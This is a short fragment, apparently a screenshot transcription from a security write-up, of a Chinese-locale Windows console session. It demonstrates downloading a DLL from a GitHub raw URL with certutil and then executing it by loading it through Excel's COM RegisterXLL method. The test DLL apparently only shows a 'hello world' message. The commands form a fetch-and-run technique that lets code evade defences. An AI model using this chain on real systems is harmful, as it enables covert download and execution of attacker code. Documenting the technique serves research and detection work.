 title
hello world,I'm 3kb
确定
C:\Users\jboss\Desktop\certutil>cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所
C:\Users\jboss\Desktop\certutil>powershell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所
PS C:\Users\jboss\Desktop\certutil> $path="D:\test\msg1.dll"
PS C:\Users\jboss\Desktop\certutil> certutil.exe -urlcache -split -f https://raw
.githubusercontent.com/3gstudent/test/master/msg.dll  $path
**** 联机 ****
  0000  ...
  0c00
CertUtil: -URLCache 命令成功完成。
PS C:\Users\jboss\Desktop\certutil> $excel = [activator]::CreateInstance([type]:
:GetTypeFromProgID("Excel.Application"))
PS C:\Users\jboss\Desktop\certutil> $excel.RegisterXLL($path)